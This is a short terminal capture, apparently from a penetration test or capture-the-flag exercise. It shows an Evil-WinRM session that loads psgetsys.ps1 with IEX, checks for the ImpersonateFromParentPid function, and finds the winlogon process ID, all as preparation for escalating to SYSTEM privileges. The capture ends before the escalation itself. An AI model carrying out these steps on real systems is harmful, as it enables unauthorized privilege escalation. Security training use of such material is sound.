 *Evil-WinRM* PS C:\Users\svc_debug\desktop> IEX(Get-Content .\psgetsys.ps1 -Raw)
*Evil-WinRM* PS C:\Users\svc_debug\desktop> Get-Command ImpersonateFromParentPid
CommandType Name Version Source
----------- ---- ------- ------
Function ImpersonateFromParentPid
*Evil-WinRM* PS C:\Users\svc_debug\desktop> Get-Process winlogon
Handles NPM(K) PM(K) WS(K) CPU(s) Id SI ProcessName
------- ------ ----- ----- ------ -- -- -----------
224 13 2812 15012 0.28 776 1 winlogon
*Evil-WinRM* PS C:\Users\svc_debug\desktop>